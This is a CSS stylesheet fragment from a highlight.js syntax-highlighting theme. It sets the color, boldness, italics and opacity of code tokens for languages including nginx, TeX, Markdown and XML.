.hljs-envvar,
.hljs-shebang,
.apache .hljs-sqbracket,
.nginx .hljs-built_in,
.tex .hljs-formula,
.erlang_repl .hljs-reserved,
.hljs-prompt,
.asciidoc .hljs-link_label,
.markdown .hljs-link_label,
.vhdl .hljs-attribute,
.clojure .hljs-attribute,
.asciidoc .hljs-attribute,
.lasso .hljs-attribute,
.coffeescript .hljs-property,
.hljs-phony {
  color: #88f;
}

.hljs-keyword,
.hljs-id,
.hljs-title,
.hljs-built_in,
.css .hljs-tag,
.hljs-doctag,
.smalltalk .hljs-class,
.hljs-winutils,
.bash .hljs-variable,
.pf .hljs-variable,
.apache .hljs-tag,
.hljs-type,
.hljs-typename,
.tex .hljs-command,
.asciidoc .hljs-strong,
.markdown .hljs-strong,
.hljs-request,
.hljs-status,
.tp .hljs-data,
.tp .hljs-io {
  font-weight: bold;
}

.asciidoc .hljs-emphasis,
.markdown .hljs-emphasis,
.tp .hljs-units {
  font-style: italic;
}

.nginx .hljs-built_in {
  font-weight: normal;
}

.coffeescript .javascript,
.javascript .xml,
.lasso .markup,
.tex .hljs-formula,
.xml .javascript,
.xml .vbscript,
.xml .css,
.xml .hljs-cdata {
  opacity: 0.5;
}
